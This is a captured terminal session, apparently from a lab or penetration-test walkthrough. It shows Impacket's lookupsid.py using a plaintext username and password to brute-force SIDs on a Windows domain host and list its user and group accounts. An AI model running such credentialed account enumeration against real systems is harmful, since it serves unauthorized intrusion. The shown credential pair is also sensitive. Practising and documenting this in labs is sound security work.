 ❯ lookupsid.py SUPPORTDESK/hazard:stealth1agent@10.10.10.149
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)